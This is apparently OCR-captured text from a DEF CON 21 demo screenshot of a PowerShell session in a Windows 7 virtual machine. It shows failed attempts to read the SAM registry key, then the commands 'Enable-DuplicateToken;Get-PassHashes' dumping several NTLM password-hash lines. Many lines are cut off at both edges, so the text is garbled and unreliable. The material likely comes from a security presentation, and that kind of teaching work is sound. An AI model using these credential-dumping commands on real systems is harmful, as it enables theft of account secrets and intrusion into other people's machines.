 Windows 7 - VMware Player (Non-commercial use only)
Player
System.Security.SecurityException,Microsoft.PowerShell.Commands.GetItemCommand
is not allowed.
e\Update.psm1:1998 char:5
\Account\Users |
~~~~~~~~~~~~~~~~
PermissionDenied: (HKEY_LOCAL_MACH...s\Account\Users:String) [Get-ChildItem], Secu
System.Security.SecurityException,Microsoft.PowerShell.Commands.GetChildItemComman
is not allowed.
e\Update.psm1:1998 char:5
\Account\Users |
~~~~~~~~~~~~~~~~
PermissionDenied: (HKEY_LOCAL_MACH...s\Account\Users:String) [Get-ChildItem], Secu
System.Security.SecurityException,Microsoft.PowerShell.Commands.GetChildItemComman
hil\Desktop> Enable-DuplicateToken;Get-PassHashes
04eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
d3b435b51404ee:9838e5fe55b6b087e44b5f6b072df9d6:::
4eeaad3b435b51404ee:88524e936a4656951754f944edf86bde:::
b435b51404ee:3695ed85010af3a0fa77a95e2e875e24:::
hil\Desktop> cd \\
ndows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -command Import-Module _
defcon
21
04:56
04-08-2013